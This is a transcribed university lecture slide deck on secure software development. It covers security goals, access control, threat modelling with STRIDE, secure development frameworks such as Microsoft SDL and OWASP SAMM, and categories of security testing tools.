Slide 1
CS673 Software Engineering
Module 6 Secure Software Development
Yuting Zhang BU METCS

Slide 2

Information Security Goals: CIA
Confidentiality: prevents unauthorized use or disclosure of the stored and transferred information.
Integrity: prevents unauthorized modification of the stored and transferred information (guards the completeness and accuracy)
Accessibility: allows authorized users to have timely and reliable access of the information or service.

Slide 3
IAAA
Identification: Who is the one?
Authentication: Is the user authentic?
Login with username and password
Digital signature
Authorization: what authorized users can do (who can do what?)
Access list, capability list
Work together with authentication
Accountability (Audit): (record or identify who did what when and how)
Through Log
For access control, billing, planning, resource utilization, etc.
Nonrepudiation: assurance that someone cannot deny something
Often provided by a dedicated server to perform access control.

Slide 4
Access Control
DAC (Discretionary Access Control):
Access is based on identity of the subjects.
The owner of the object can change the access permission at its discretionary.
MAC (Mandatory Access Control):
The access is controlled by OS
RBAC (Role Based Access Control):
Access based on the role a subject is assigned to.

Slide 5
Privacy
Related to confidentiality (but not exactly the same)
Mostly associated with the right to control one’s own personal information
Proper handling of personal data
Notice, consent
Privacy Regulations:
GDPR (General Data Protection Regulation)
HIPPA (Health Insurance Portability and Accountability)
GLBA (Gramm-Leach-Biley Act)
CCPA (California Consumer Privacy Act)
Family Educational Rights and Privacy Act (FERPA)

Slide 6
Security is Built in, not Add on
Software are everywhere. More software (code), more bugs, more attacks.
Most software developers don’t know enough about security and most security engineering don’t know much about software development. (GitLab Survey results)
Software security is still in its infancy
You cannot just add security around the software, you have to Build Security into the Software.

Slide 7
Software Security
Software security is an idea implemented to protect software against malicious attack and other hacker risks so that the software continues to function correctly under such potential risks. (www.techopedia.com)
Perimeter defense is not enough:
Firewall (App Vetting)
Penetration testing
Security built into the software
understanding, preventing, and mitigating software-induced security risks

Slide 8
Software Security vs Application Security
There are many types of software: OS, VM, Compiler, Browser, Database, plug-in, framework, etc
No program is an island. Attackers may exploit bugs/flags in any software.
It is a system-wide issue, need both security mechanisms (such as access control) and design for security.

Slide 9
Software Security is Everyone’s job
Builders
Operation people
Administrators
Users
Executives

Slide 10

Software Security
Three areas:
Software engineering
Programming language
Security engineering
Gary McGraw, “Software Security, Building Security in”

Slide 11
Secure Software Development Process Model
Security should be considered in all activities in the DevOps lifecycle.
Examples:
Touchpoints ( BSIMM from Cigital )
Microsoft SDL
OWASP SAMM

Slide 12

Seven Touchpoints
An iterative approach
In the order of effectiveness
Code review
Architectural risk analysis
Penetration testing
Risk-based security tests
Abuse cases
Security Requirements
Security operations
External Analysis
Artifacts
Figure 1-9 on [McGraw, 2010]P28
Process-agnostic

Slide 13

Seven Touchpoints
7 Knowledge catalogs into 3 Knowledge categories
Prescriptive
Diagnostic
Historical
Figure 1-12 on [McGraw, 2010] Page 37

Slide 14
Microsoft SDL
Three core concepts: education, continuous process improvement, and accountability.
A collection of mandatory activities, presented in the order they should occur and grouped by the phases of the traditional software development life cycle (SDLC).
Security and privacy roles: reviewer/advisory roles(auditor, expert) and team champions.
Focus on quality and treat security as part of quality.
https://www.microsoft.com/en-us/securityengineering

Slide 15



SDL Practices

Slide 16

Operational Security Assurance (OSA)
https://www.microsoft.com/en-us/securityengineering/osa/practices

Slide 17
OWASP SAMM
The Software Assurance Maturity Model (SAMM) is an open framework to help organizations formulate and implement a strategy for software security that is tailored to the specific risks facing the organizations. (https://www.owasp.org/index.php/OWASP_SAMM_Project )
SAMM v1.0 was written by Pravir Chandra in 2009. SAMM v2.0 was released with an updated SAMM Toolbox and a new Benchmark initiative.
It can be used by projects or organizations in different sizes.
Flexible, iterative, risk-based, detailed, well-defined, measurable
SAMM is version controlled to help manage its evolution. Github link: https://github.com/OWASP/samm. All the model content has been converted to YAML files, allowing tools or other SAMM consumers to automatically use the model.

Slide 18

OWASP SAMM
1: Ad hoc provision
2: Increased efficiency and effectiveness
3: Comprehensive mastery at scale
3 practices in each business functions
For each security practice, SAMM defines three maturity levels.
Activities in each practice are grouped in logical flows and divided into two streams. Each stream covers different aspects of the practice and has its own objectives, aligning and linking the activities in the practice over the different maturity levels.
5 Business functions

Slide 19

OWASP SAMM
5 Business functions and 15 security practices (https://owaspsamm.org/)
The Pdf version:

Slide 20
Comparison
Security Practices - ?
Education and Awareness - ?
Maturity Level and Metrics - ?
Specific tools - ?
Seven Touch Points
Microsoft SDL
OWASP SAMM

Slide 21
Question?

Slide 22
Security Requirements
Typically derived from basic information security goals CIA
Confidentiality:
Project details can only be viewed by the owner of the project.
A student’s grade information can only be seen by that student, and the instructor.
Integrity:
Project details can only be modified by the owner of the project
The grade can only be modified by the instructor.
Availability:
All users can access user data and project data. General users can view data.
All students can access their registered course content.

Slide 23
Security Requirements
Derived from security Mechanisms IAAA
Need an authentication scheme such as a login functionality using username and password.
Need a proper authorization scheme to specify who can do what. For example, a role based access control is needed in blackboard to distinguish the privileges of instructors and students.
Need a proper audit scheme to know who did what and when. For example, all modification events are logged.

Slide 24
Abuse Case
Think of cases that a security requirement can be broken
Either accidentally by a legitimate user (Misuse case)
Or Intentionally by an attacker (Abuse case)
Abuse cases are opposite of use cases

Slide 25

Abuse Case Example

Slide 26
Architecture Risk Analysis
The high level software architecture is very helpful.
Help understand components and their interactions with the environment.
Even some basic information will be helpful: language, port, service, accounts, third-party components, privilege, access control.
Three steps:
Attack resistance analysis, Ambiguity analysis, Weakness analysis (of external software dependencies)
knowledge
knowledge of attack patterns and exploit graphs, design principles, security issues in commonly used frameworks and other third-party components

Slide 27

Threat Modeling
Microsoft STRIDE Model
Spoofing: a person or a program successfully identifies as another by falsifying data, to gain an illegitimate access.
Tampering: illegitimate modification of data or system to cause harm.
Repudiation: Denial of the truth or validity of something.
Information disclosure: illegitimate disclosure of information.
Denial of service: denial of service for legitimate usage.
Elevation of privilege: illegitimate elevated access to restricted resources by exploiting some vulnerabilities in the system.

Slide 28

Threat Modeling

Slide 29
Tools
Microsoft Threat Modeling Tool: https://www.microsoft.com/en-us/securityengineering/sdl/threatmodeling
OWASP Dragon: https://owasp.org/www-project-threat-dragon/

Slide 30
Good Coding
Target not only functionality (it works), but also quality
Keep it simple and readable (KISS)
Bad smells: large classes, long methods
Name convention
Necessary comments
Do not repeat yourself (DRY)
Maintain good file/package structures
Pair programming and code review
Incremental and iterative approach
Identify bad smells and constantly refactor the code
More on bad smells and refactoring: https://sourcemaking.com/refactoring/smells

Slide 31
Secure Coding
OWASP secure coding practices https://owasp.org/www-pdf-archive/OWASP_SCP_Quick_Reference_Guide_v2.pdf
Provide a checklist based on well known vulnerabilities.
For example:
Input validation
Output encoding
Error handling
File management
...

Slide 32
Code Review
People make mistakes
Part of quality assurance process
Fagan inspection is a more formal process.
Manual review and automated review
Manual review: usually by peers
Automated review using static code analysis
Identify defects and improve quality
Functional defects
Bad smells
Vulnerabilities

Slide 33
Static Code Analysis Tools
Microsoft DevSkim.
Android studio Linter
Findbugs, SpotBugs and FindSecBugs.
Pylint
JSLint
PMD
SonarQube

Slide 34
Security Testing
Risk-based Security Testing
Penetration Testing
Exploit the system like attackers
Blackbox testing
Vulnerability Scanning Tools
Zed Attack Proxy
Arachni
Burp Suite by Portswigger
Appspider by Rapid 7
Netsparker
Acunetix:
Web Hacking: https://www.hacker101.com/playlists/web_hacking

Slide 35
SAST vs DAST
Static application security testing (SAST)
White-box testing (source code accessible)
Identify easy-to-fix bugs, flaws and vulnerabilities in code.
Prone to false positives and false negatives
Dynamic application security testing (DAST)
Blackbox testing (require functional product)
Identify more complex run time issues, but usually harder to fix
Prone to false negatives
Mostly used to testing web applications and services

Slide 36
IAST & RASP
Interactive Application Security Testing (IAST):
Through application instrumentation.
Analyze the application code
Monitor run time issues
Integrated into the CI/CD pipeline
May slow down the app.
Run-time Application Security Protection (RASP)
Works inside the application as IAST.
Block attacks instead of vulnerability detection.

Slide 37

